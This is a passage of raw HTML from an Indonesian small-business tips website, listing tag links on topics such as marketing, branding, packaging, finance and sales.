bisnis online 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula" href="https://satoeasa.com/tag/tips-bisnis-online-pemula/">tips bisnis online pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-online-pemula-2023/">tips bisnis online pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-sukses" href="https://satoeasa.com/tag/tips-bisnis-online-sukses/">tips bisnis online sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-otomotif" href="https://satoeasa.com/tag/tips-bisnis-otomotif/">tips bisnis otomotif</a></li><li class=""><a data-rel=".tag-tips-bisnis-pedagang-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-pedagang-kaki-lima/">tips bisnis pedagang kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemasaran" href="https://satoeasa.com/tag/tips-bisnis-pemasaran/">tips bisnis pemasaran</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula" href="https://satoeasa.com/tag/tips-bisnis-pemula/">tips bisnis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-pemula-2023/">tips bisnis pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-sukses" href="https://satoeasa.com/tag/tips-bisnis-pemula-sukses/">tips bisnis pemula sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-pertanian" href="https://satoeasa.com/tag/tips-bisnis-pertanian/">tips bisnis pertanian</a></li><li class=""><a data-rel=".tag-tips-bisnis-peternakan" href="https://satoeasa.com/tag/tips-bisnis-peternakan/">tips bisnis peternakan</a></li><li class=""><a data-rel=".tag-tips-bisnis-plan" href="https://satoeasa.com/tag/tips-bisnis-plan/">tips bisnis plan</a></li><li class=""><a data-rel=".tag-tips-bisnis-produsen" href="https://satoeasa.com/tag/tips-bisnis-produsen/">tips bisnis produsen</a></li><li class=""><a data-rel=".tag-tips-bisnis-retail" href="https://satoeasa.com/tag/tips-bisnis-retail/">tips bisnis retail</a></li><li class=""><a data-rel=".tag-tips-bisnis-rumahan" href="https://satoeasa.com/tag/tips-bisnis-rumahan/">Tips Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-bisnis-sahabat-nabi" href="https://satoeasa.com/tag/tips-bisnis-sahabat-nabi/">tips bisnis sahabat nabi</a></li><li class=""><a data-rel=".tag-tips-bisnis-sirup-marjan" href="https://satoeasa.com/tag/tips-bisnis-sirup-marjan/">tips bisnis sirup marjan</a></li><li class=""><a data-rel=".tag-tips-bisnis-skincare" href="https://satoeasa.com/tag/tips-bisnis-skincare/">tips bisnis skincare</a></li><li class=""><a data-rel=".tag-tips-bisnis-sprite" href="https://satoeasa.com/tag/tips-bisnis-sprite/">tips bisnis sprite</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukes" href="https://satoeasa.com/tag/tips-bisnis-sukes/">tips bisnis sukes</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukse" href="https://satoeasa.com/tag/tips-bisnis-sukse/">tips bisnis sukse</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses" href="https://satoeasa.com/tag/tips-bisnis-sukses/">tips bisnis sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-2023/">tips bisnis sukses 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-bahagia" href="https://satoeasa.com/tag/tips-bisnis-sukses-bahagia/">tips bisnis sukses bahagia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-fashion" href="https://satoeasa.com/tag/tips-bisnis-sukses-fashion/">tips bisnis sukses fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/tips-bisnis-sukses-kuliner/">tips bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-nokia" href="https://satoeasa.com/tag/tips-bisnis-sukses-nokia/">tips bisnis sukses nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula/">tips bisnis sukses pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula-2023/">tips bisnis sukses pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-surabaya" href="https://satoeasa.com/tag/tips-bisnis-surabaya/">tips bisnis surabaya</a></li><li class=""><a data-rel=".tag-tips-bisnis-suskes" href="https://satoeasa.com/tag/tips-bisnis-suskes/">tips bisnis suskes</a></li><li class=""><a data-rel=".tag-tips-bisnis-toyota" href="https://satoeasa.com/tag/tips-bisnis-toyota/">tips bisnis toyota</a></li><li class=""><a data-rel=".tag-tips-bisnis-ukm" href="https://satoeasa.com/tag/tips-bisnis-ukm/">tips bisnis ukm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm" href="https://satoeasa.com/tag/tips-bisnis-umkm/">tips bisnis umkm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm-kuliner" href="https://satoeasa.com/tag/tips-bisnis-umkm-kuliner/">tips bisnis umkm kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-untuk-kaum-milenial" href="https://satoeasa.com/tag/tips-bisnis-untuk-kaum-milenial/">Tips Bisnis untuk Kaum Milenial</a></li><li class=""><a data-rel=".tag-tips-bisnis-xiaomi" href="https://satoeasa.com/tag/tips-bisnis-xiaomi/">tips bisnis xiaomi</a></li><li class=""><a data-rel=".tag-tips-bisnis-zoho" href="https://satoeasa.com/tag/tips-bisnis-zoho/">tips bisnis zoho</a></li><li class=""><a data-rel=".tag-tips-bisns" href="https://satoeasa.com/tag/tips-bisns/">tips bisns</a></li><li class=""><a data-rel=".tag-tips-bisnsi" href="https://satoeasa.com/tag/tips-bisnsi/">tips bisnsi</a></li><li class=""><a data-rel=".tag-tips-brand" href="https://satoeasa.com/tag/tips-brand/">tips brand</a></li><li class=""><a data-rel=".tag-tips-branding" href="https://satoeasa.com/tag/tips-branding/">tips branding</a></li><li class=""><a data-rel=".tag-tips-branding-pemula" href="https://satoeasa.com/tag/tips-branding-pemula/">tips branding pemula</a></li><li class=""><a data-rel=".tag-tips-branding-produk" href="https://satoeasa.com/tag/tips-branding-produk/">Tips Branding Produk</a></li><li class=""><a data-rel=".tag-tips-branding-sukses" href="https://satoeasa.com/tag/tips-branding-sukses/">tips branding sukses</a></li><li class=""><a data-rel=".tag-tips-branding-umkm" href="https://satoeasa.com/tag/tips-branding-umkm/">tips branding UMKM</a></li><li class=""><a data-rel=".tag-tips-broadcast-whatsapp" href="https://satoeasa.com/tag/tips-broadcast-whatsapp/">tips broadcast whatsapp</a></li><li class=""><a data-rel=".tag-tips-budgeting-iklan" href="https://satoeasa.com/tag/tips-budgeting-iklan/">tips budgeting iklan</a></li><li class=""><a data-rel=".tag-tips-cara-mendapatkan-pelanggan" href="https://satoeasa.com/tag/tips-cara-mendapatkan-pelanggan/">tips cara mendapatkan pelanggan</a></li><li class=""><a data-rel=".tag-tips-cara-tidak-bangkrut" href="https://satoeasa.com/tag/tips-cara-tidak-bangkrut/">tips cara tidak bangkrut</a></li><li class=""><a data-rel=".tag-tips-closing" href="https://satoeasa.com/tag/tips-closing/">tips closing</a></li><li class=""><a data-rel=".tag-tips-copywriting" href="https://satoeasa.com/tag/tips-copywriting/">tips copywriting</a></li><li class=""><a data-rel=".tag-tips-cs-sukse" href="https://satoeasa.com/tag/tips-cs-sukse/">tips CS sukse</a></li><li class=""><a data-rel=".tag-tips-dan-trik" href="https://satoeasa.com/tag/tips-dan-trik/">Tips dan Trik</a></li><li class=""><a data-rel=".tag-tips-desain-kemasan" href="https://satoeasa.com/tag/tips-desain-kemasan/">tips desain kemasan</a></li><li class=""><a data-rel=".tag-tips-desain-marketing" href="https://satoeasa.com/tag/tips-desain-marketing/">tips desain marketing</a></li><li class=""><a data-rel=".tag-tips-desain-packaging" href="https://satoeasa.com/tag/tips-desain-packaging/">tips desain packaging</a></li><li class=""><a data-rel=".tag-tips-digital-marketing" href="https://satoeasa.com/tag/tips-digital-marketing/">tips digital marketing</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-instagram" href="https://satoeasa.com/tag/tips-digital-marketing-instagram/">tips digital marketing instagram</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-pemula" href="https://satoeasa.com/tag/tips-digital-marketing-pemula/">tips digital marketing pemula</a></li><li class=""><a data-rel=".tag-tips-fitur-pesan" href="https://satoeasa.com/tag/tips-fitur-pesan/">tips fitur pesan</a></li><li class=""><a data-rel=".tag-tips-gampang-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tips-gampang-migrasi-wa-biasa-ke-wa-bisnis/">TIPS GAMPANG MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tips-hafidz" href="https://satoeasa.com/tag/tips-hafidz/">tips hafidz</a></li><li class=""><a data-rel=".tag-tips-inovasi" href="https://satoeasa.com/tag/tips-inovasi/">tips inovasi</a></li><li class=""><a data-rel=".tag-tips-inovasi-bisnis" href="https://satoeasa.com/tag/tips-inovasi-bisnis/">tips inovasi bisnis</a></li><li class=""><a data-rel=".tag-tips-inovasi-sukses" href="https://satoeasa.com/tag/tips-inovasi-sukses/">tips inovasi sukses</a></li><li class=""><a data-rel=".tag-tips-inovasi-tim-bisnis" href="https://satoeasa.com/tag/tips-inovasi-tim-bisnis/">tips inovasi tim bisnis</a></li><li class=""><a data-rel=".tag-tips-instagram-marketing" href="https://satoeasa.com/tag/tips-instagram-marketing/">tips instagram marketing</a></li><li class=""><a data-rel=".tag-tips-instagram-reels" href="https://satoeasa.com/tag/tips-instagram-reels/">tips instagram reels</a></li><li class=""><a data-rel=".tag-tips-investasi" href="https://satoeasa.com/tag/tips-investasi/">tips investasi</a></li><li class=""><a data-rel=".tag-tips-investor" href="https://satoeasa.com/tag/tips-investor/">tips investor</a></li><li class=""><a data-rel=".tag-tips-izin-usaha-umkm" href="https://satoeasa.com/tag/tips-izin-usaha-umkm/">tips izin usaha UMKM</a></li><li class=""><a data-rel=".tag-tips-jualan" href="https://satoeasa.com/tag/tips-jualan/">tips jualan</a></li><li class=""><a data-rel=".tag-tips-jualan-laku-keras" href="https://satoeasa.com/tag/tips-jualan-laku-keras/">tips jualan laku keras</a></li><li class=""><a data-rel=".tag-tips-jualan-laris" href="https://satoeasa.com/tag/tips-jualan-laris/">tips jualan laris</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-manis" href="https://satoeasa.com/tag/tips-jualan-laris-manis/">tips jualan laris manis</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-sesuai-syariat" href="https://satoeasa.com/tag/tips-jualan-laris-sesuai-syariat/">Tips jualan laris sesuai syariat</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-umkm" href="https://satoeasa.com/tag/tips-jualan-laris-umkm/">tips jualan laris umkm</a></li><li class=""><a data-rel=".tag-tips-jualan-menggunakan-hypnoselling" href="https://satoeasa.com/tag/tips-jualan-menggunakan-hypnoselling/">tips jualan menggunakan hypnoselling</a></li><li class=""><a data-rel=".tag-tips-jualan-online" href="https://satoeasa.com/tag/tips-jualan-online/">tips jualan online</a></li><li class=""><a data-rel=".tag-tips-jualan-pemula" href="https://satoeasa.com/tag/tips-jualan-pemula/">tips jualan pemula</a></li><li class=""><a data-rel=".tag-tips-kemasan-hemat" href="https://satoeasa.com/tag/tips-kemasan-hemat/">Tips Kemasan Hemat</a></li><li class=""><a data-rel=".tag-tips-kemasan-menarik" href="https://satoeasa.com/tag/tips-kemasan-menarik/">Tips Kemasan Menarik</a></li><li class=""><a data-rel=".tag-tips-kemasan-murah" href="https://satoeasa.com/tag/tips-kemasan-murah/">Tips Kemasan Murah</a></li><li class=""><a data-rel=".tag-tips-kemasan-produk" href="https://satoeasa.com/tag/tips-kemasan-produk/">tips kemasan produk</a></li><li class=""><a data-rel=".tag-tips-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/tips-kemasan-ramah-lingkungan/">tips kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-tips-kemasan-umkm" href="https://satoeasa.com/tag/tips-kemasan-umkm/">Tips Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tips-kerja" href="https://satoeasa.com/tag/tips-kerja/">tips kerja</a></li><li class=""><a data-rel=".tag-tips-keuangan" href="https://satoeasa.com/tag/tips-keuangan/">Tips Keuangan</a></li><li class=""><a data-rel=".tag-tips-keuangan-bisnis" href="https://satoeasa.com/tag/tips-keuangan-bisnis/">tips keuangan bisnis</a></li><li class=""><a data-rel=".tag-tips-komunikasi" href="https://satoeasa.com/tag/tips-komunikasi/">tips komunikasi</a></li><li class=""><a data-rel=".tag-tips-kuangan" href="https://satoeasa.com/tag/tips-kuangan/">tips kuangan</a></li><li class=""><a data-rel=".tag-tips-leaders" href="https://satoeasa.com/tag/tips-leaders/">tips leaders</a></li><li class=""><a data-rel=".tag-tips-legalitas-usaha" href="https://satoeasa.com/tag/tips-legalitas-usaha/">Tips Legalitas Usaha</a></li><li class=""><a data-rel=".tag-tips-loyalitas-tim" href="https://satoeasa.com/tag/tips-loyalitas-tim/">tips loyalitas tim</a></li><li class=""><a data-rel=".tag-tips-manajemen" href="https://satoeasa.com/tag/tips-manajemen/">tips manajemen</a></li><li class=""><a data-rel=".tag-tips-market-place-bagi-pemula" href="https://satoeasa.com/tag/tips-market-place-bagi-pemula/">Tips Market Place Bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-marketing" href="https://satoeasa.com/tag/tips-marketing/">tips marketing</a></li><li class=""><a data-rel=".tag-tips-marketing-2026" href="https://satoeasa.com/tag/tips-marketing-2026/">tips marketing 2026</a></li><li class=""><a data-rel=".tag-tips-marketing-bisnis" href="https://satoeasa.com/tag/tips-marketing-bisnis/">tips marketing bisnis</a></li><li class=""><a data-rel=".tag-tips-marketing-digital" href="https://satoeasa.com/tag/tips-marketing-digital/">tips marketing digital</a></li><li class=""><a data-rel=".tag-tips-marketing-offline" href="https://satoeasa.com/tag/tips-marketing-offline/">tips marketing offline</a></li><li class=""><a data-rel=".tag-tips-marketing-online" href="https://satoeasa.com/tag/tips-marketing-online/">tips marketing online</a></li><li class=""><a data-rel=".tag-tips-marketing-pemula" href="https://satoeasa.com/tag/tips-marketing-pemula/">tips marketing pemula</a></li><li class=""><a data-rel=".tag-tips-marketing-sukses" href="https://satoeasa.com/tag/tips-marketing-sukses/">tips marketing sukses</a></li><li class=""><a data-rel=".tag-tips-marketing-umkm" href="https://satoeasa.com/tag/tips-marketing-umkm/">tips marketing umkm</a></li><li class=""><a data-rel=".tag-tips-marketplace" href="https://satoeasa.com/tag/tips-marketplace/">tips marketplace</a></li><li class=""><a data-rel=".tag-tips-melayani-konsumen" href="https://satoeasa.com/tag/tips-melayani-konsumen/">tips melayani konsumen</a></li><li class=""><a data-rel=".tag-tips-melayani-pelanggan" href="https://satoeasa.com/tag/tips-melayani-pelanggan/">tips melayani pelanggan</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk" href="https://satoeasa.com/tag/tips-memasarkan-produk/">tips memasarkan produk</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk-herbal-dari-herbal-yuniari" href="https://satoeasa.com/tag/tips-memasarkan-produk-herbal-dari-herbal-yuniari/">Tips Memasarkan Produk Herbal dari Herbal Yuniari</a></li><li class=""><a data-rel=".tag-tips-membangun-bisnis" href="https://satoeasa.com/tag/tips-membangun-bisnis/">tips membangun bisnis</a></li><li class=""><a data-rel=".tag-tips-membangun-brand" href="https://satoeasa.com/tag/tips-membangun-brand/">tips membangun brand</a></li><li class=""><a data-rel=".tag-tips-membangun-brand-lewat-sosial-media" href="https://satoeasa.com/tag/tips-membangun-brand-lewat-sosial-media/">tips membangun brand lewat sosial media</a></li><li class=""><a data-rel=".tag-tips-memberi-diskon" href="https://satoeasa.com/tag/tips-memberi-diskon/">tips memberi diskon</a></li><li class=""><a data-rel=".tag-tips-membuat-konsumen-senang" href="https://satoeasa.com/tag/tips-membuat-konsumen-senang/">tips membuat konsumen senang</a></li><li class=""><a data-rel=".tag-tips-memilih-kemasan" href="https://satoeasa.com/tag/tips-memilih-kemasan/">Tips Memilih Kemasan</a></li><li class=""><a data-rel=".tag-tips-memilih-partner-bisnis" href="https://satoeasa.com/tag/tips-memilih-partner-bisnis/">tips memilih partner bisnis</a></li><li class=""><a data-rel=".tag-tips-memilih-warna-kemasan" href="https://satoeasa.com/tag/tips-memilih-warna-kemasan/">tips memilih warna kemasan</a></li><li class=""><a data-rel=".tag-tips-mempersiapkan-masa-pensiun" href="https://satoeasa.com/tag/tips-mempersiapkan-masa-pensiun/">tips mempersiapkan masa pensiun</a></li><li class=""><a data-rel=".tag-tips-mempertahankan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mempertahankan-bisnis-di-tengah-pandemi/">Tips Mempertahankan Bisnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis" href="https://satoeasa.com/tag/tips-memulai-bisnis/">Tips Memulai Bisnis</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-memulai-bisnis-bagi-pemula/">Tips Memulai Bisnis bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-memulai-bisnis-rumahan/">Tips Memulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-memulai-usaha" href="https://satoeasa.com/tag/tips-memulai-usaha/">tips memulai usaha</a></li><li class=""><a data-rel=".tag-tips-menaikkan-omset" href="https://satoeasa.com/tag/tips-menaikkan-omset/">tips menaikkan omset</a></li><li class=""><a data-rel=".tag-tips-mencari-konsumen" href="https://satoeasa.com/tag/tips-mencari-konsumen/">tips mencari konsumen</a></li><li class=""><a data-rel=".tag-tips-mencari-mitra-bisnis" href="https://satoeasa.com/tag/tips-mencari-mitra-bisnis/">tips mencari mitra bisnis</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier" href="https://satoeasa.com/tag/tips-mencari-supplier/">tips mencari supplier</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/tips-mencari-supplier-tangan-pertama-di-shopee/">Tips Mencari Supplier Tangan Pertama Di Shopee</a></li><li class=""><a data-rel=".tag-tips-menentukan-harga-jual" href="https://satoeasa.com/tag/tips-menentukan-harga-jual/">tips menentukan harga jual</a></li><li class=""><a data-rel=".tag-tips-mengatur-uang" href="https://satoeasa.com/tag/tips-mengatur-uang/">tips mengatur uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-bisnis" href="https://satoeasa.com/tag/tips-mengelola-bisnis/">tips mengelola bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan" href="https://satoeasa.com/tag/tips-mengelola-keuangan/">Tips Mengelola Keuangan</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan-dalam-bisnis" href="https://satoeasa.com/tag/tips-mengelola-keuangan-dalam-bisnis/">Tips Mengelola Keuangan dalam Bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-uang" href="https://satoeasa.com/tag/tips-mengelola-uang/">tips mengelola uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-waktu" href="https://satoeasa.com/tag/tips-mengelola-waktu/">tips mengelola waktu</a></li><li class=""><a data-rel=".tag-tips-mengembangkan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mengembangkan-bisnis-di-tengah-pandemi/">Tips Mengembangkan BIsnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-menggunakan-wa" href="https://satoeasa.com/tag/tips-menggunakan-wa/">tips menggunakan WA</a></li><li class=""><a data-rel=".tag-tips-menghidtung-gaji-karyawan" href="https://satoeasa.com/tag/tips-menghidtung-gaji-karyawan/">tips menghidtung gaji karyawan</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-direktur" href="https://satoeasa.com/tag/tips-menghitung-gaji-direktur/">tips menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-ower" href="https://satoeasa.com/tag/tips-menghitung-gaji-ower/">tips menghitung gaji ower</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pemilik-usaha" href="https://satoeasa.com/tag/tips-menghitung-gaji-pemilik-usaha/">tips menghitung gaji pemilik usaha</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pokok" href="https://satoeasa.com/tag/tips-menghitung-gaji-pokok/">tips menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/tips-mengurus-izin-edar-usaha-repacking/">Tips Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-usaha" href="https://satoeasa.com/tag/tips-mengurus-izin-usaha/">Tips Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-omset" href="https://satoeasa.com/tag/tips-meningkatkan-omset/">tips meningkatkan omset</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-profit" href="https://satoeasa.com/tag/tips-meningkatkan-profit/">tips meningkatkan profit</a></li><li class=""><a data-rel=".tag-tips-menjadi-content-creator" href="https://satoeasa.com/tag/tips-menjadi-content-creator/">tips menjadi content creator</a></li><li class=""><a data-rel=".tag-tips-menjadi-kaya-raya" href="https://satoeasa.com/tag/tips-menjadi-kaya-raya/">tips menjadi kaya raya</a></li><li class=""><a data-rel=".tag-tips-menjadi-leader" href="https://satoeasa.com/tag/tips-menjadi-leader/">tips menjadi leader</a></li><li class=""><a data-rel=".tag-tips-menjadi-leaders" href="https://satoeasa.com/tag/tips-menjadi-leaders/">tips menjadi leaders</a></li><li class=""><a data-rel=".tag-tips-menjadi-leadher" href="https://satoeasa.com/tag/tips-menjadi-leadher/">tips menjadi leadher</a></li><li class=""><a data-rel=".tag-tips-menjadi-orang-sukses" href="https://satoeasa.com/tag/tips-menjadi-orang-sukses/">tips menjadi orang sukses</a></li><li class=""><a data-rel=".tag-tips-menjadi-pemimpin" href="https://satoeasa.com/tag/tips-menjadi-pemimpin/">tips menjadi pemimpin</a></li><li class=""><a data-rel=".tag-tips-menjadi-reseller" href="https://satoeasa.com/tag/tips-menjadi-reseller/">tips menjadi reseller</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-pemula/">tips menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-sukses" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-sukses/">Tips Menjadi Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-tips-menjalankan-advocacy-marketing" href="https://satoeasa.com/tag/tips-menjalankan-advocacy-marketing/">Tips Menjalankan Advocacy Marketing</a></li><li class=""><a data-rel=".tag-tips-menjalankan-bisnis" href="https://satoeasa.com/tag/tips-menjalankan-bisnis/">tips menjalankan bisnis</a></li><li class=""><a data-rel=".tag-tips-menjual" href="https://satoeasa.com/tag/tips-menjual/">tips menjual</a></li><li class=""><a data-rel=".tag-tips-menjual-laris" href="https://satoeasa.com/tag/tips-menjual-laris/">tips menjual laris</a></li><li class=""><a data-rel=".tag-tips-menumbuhkan-bisnis" href="https://satoeasa.com/tag/tips-menumbuhkan-bisnis/">tips menumbuhkan bisnis</a></li><li class=""><a data-rel=".tag-tips-mudah-membuat-pirt-secara-online" href="https://satoeasa.com/tag/tips-mudah-membuat-pirt-secara-online/">Tips mudah membuat PIRT secara online</a></li><li class=""><a data-rel=".tag-tips-mudah-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tips-mudah-memulai-usaha-kue-kering-rumahan/">Tips Mudah Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tips-mudah-mewujudkan-mimpi" href="https://satoeasa.com/tag/tips-mudah-mewujudkan-mimpi/">tips mudah mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-angkringan" href="https://satoeasa.com/tag/tips-mudah-usaha-angkringan/">Tips Mudah Usaha Angkringan</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/tips-mudah-usaha-pembenihan-ikan-hias/">TIPS MUDAH USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tips-nad-trik-cara-mendaftar-usaha-di-gofood" href="https://satoeasa.com/tag/tips-nad-trik-cara-mendaftar-usaha-di-gofood/">tips nad trik cara mendaftar usaha di GoFood</a></li><li class=""><a data-rel=".tag-tips-negosiasi" href="https://satoeasa.com/tag/tips-negosiasi/">tips negosiasi</a></li><li class=""><a data-rel=".tag-tips-networking" href="https://satoeasa.com/tag/tips-networking/">tips networking</a></li><li class=""><a data-rel=".tag-tips-omset-naik" href="https://satoeasa.com/tag/tips-omset-naik/">tips omset naik</a></li><li class=""><a data-rel=".tag-tips-online-pemula" href="https://satoeasa.com/tag/tips-online-pemula/">tips online pemula</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram" href="https://satoeasa.com/tag/tips-optimasi-instagram/">tips optimasi instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram-organik-2022" href="https://satoeasa.com/tag/tips-optimasi-instagram-organik-2022/">Tips Optimasi Instagram Organik 2022</a></li><li class=""><a data-rel=".tag-tips-optimasi-organik-instagram" href="https://satoeasa.com/tag/tips-optimasi-organik-instagram/">tips optimasi organik instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-seo-website" href="https://satoeasa.com/tag/tips-optimasi-seo-website/">Tips Optimasi SEO Website</a></li><li class=""><a data-rel=".tag-tips-pebisnis-pemula" href="https://satoeasa.com/tag/tips-pebisnis-pemula/">tips pebisnis pemula</a></li><li class=""><a data-rel=".tag-tips-pemasaran" href="https://satoeasa.com/tag/tips-pemasaran/">tips pemasaran</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lewat-instagram" href="https://satoeasa.com/tag/tips-pemasaran-lewat-instagram/">tips pemasaran lewat instagram</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lokal" href="https://satoeasa.com/tag/tips-pemasaran-lokal/">Tips pemasaran lokal</a></li><li class=""><a data-rel=".tag-tips-pemasaran-offline" href="https://satoeasa.com/tag/tips-pemasaran-offline/">tips pemasaran offline</a></li><li class=""><a data-rel=".tag-tips-pemasaran-online" href="https://satoeasa.com/tag/tips-pemasaran-online/">tips pemasaran online</a></li><li class=""><a data-rel=".tag-tips-pemula-usaha-kiloan" href="https://satoeasa.com/tag/tips-pemula-usaha-kiloan/">tips pemula usaha kiloan</a></li><li class=""><a data-rel=".tag-tips-pengusaha-pemula" href="https://satoeasa.com/tag/tips-pengusaha-pemula/">tips pengusaha pemula</a></li><li class=""><a data-rel=".tag-tips-pengusaha-sukses" href="https://satoeasa.com/tag/tips-pengusaha-sukses/">tips pengusaha sukses</a></li><li class=""><a data-rel=".tag-tips-penjualan" href="https://satoeasa.com/tag/tips-penjualan/">tips penjualan</a></li><li class=""><a data-rel=".tag-tips-perang-harga" href="https://satoeasa.com/tag/tips-perang-harga/">tips perang harga</a></li><li class=""><a data-rel=".tag-tips-personal-branding" href="https://satoeasa.com/tag/tips-personal-branding/">tips personal branding</a></li><li class=""><a data-rel=".tag-tips-peternakan" href="https://satoeasa.com/tag/tips-peternakan/">tips peternakan</a></li><li class=""><a data-rel=".tag-tips-produk-laris" href="https://satoeasa.com/tag/tips-produk-laris/">tips produk laris</a></li><li class=""><a data-rel=".tag-tips-promosi" href="https://satoeasa.com/tag/tips-promosi/">tips promosi</a></li><li class=""><a data-rel=".tag-tips-referral-marketing" href="https://satoeasa.com/tag/tips-referral-marketing/">Tips Referral Marketing</a></li><li class=""><a data-rel=".tag-tips-rekrut-karyawan" href="https://satoeasa.com/tag/tips-rekrut-karyawan/">tips rekrut karyawan</a></li><li class=""><a data-rel=".tag-tips-sales" href="https://satoeasa.com/tag/tips-sales/">tips sales</a></li><li class=""><a data-rel=".tag-tips-scale-up-bisnis" href="https://satoeasa.com/tag/tips-scale-up-bisnis/">tips scale up bisnis</a></li><li class=""><a data-rel=".tag-tips-soft-selling" href="https://satoeasa.com/tag/tips-soft-selling/">tips soft selling</a></li><li class=""><a data-rel=".tag-tips-stok-menumpuk" href="https://satoeasa.com/tag/tips-stok-menumpuk/">Tips stok menumpuk</a></li><li class=""><a data-rel=".tag-tips-sukses" href="https://satoeasa.com/tag/tips-sukses/">tips sukses</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis" href="https://satoeasa.com/tag/tips-sukses-bisnis/">tips sukses bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-sukses-bisnis-bagi-pemula/">tips sukses bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/tips-sukses-bisnis-kuliner/">tips sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-online" href="https://satoeasa.com/tag/tips-sukses-bisnis-online/">tips sukses bisnis online</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-untuk-milenial" href="https://satoeasa.com/tag/tips-sukses-bisnis-untuk-milenial/">Tips Sukses Bisnis Untuk Milenial</a></li><li class=""><a data-rel=".tag-tips-sukses-closing" href="https://satoeasa.com/tag/tips-sukses-closing/">tips sukses closing</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan" 